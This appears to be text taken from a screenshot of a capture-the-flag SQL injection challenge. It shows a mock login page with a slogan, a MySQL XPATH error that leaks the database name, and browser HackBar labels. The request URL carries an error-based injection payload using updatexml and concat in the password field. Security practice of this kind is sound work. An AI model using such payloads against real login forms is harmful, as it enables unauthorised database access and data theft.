 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~geek~'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c9e63105-02ca-4dfe-995d-88091e563a64.node3.buuoj.cn/check.php?username=admin&password=1'or(updatexml(1,concat(0x7e,database(),0x7e),1))%23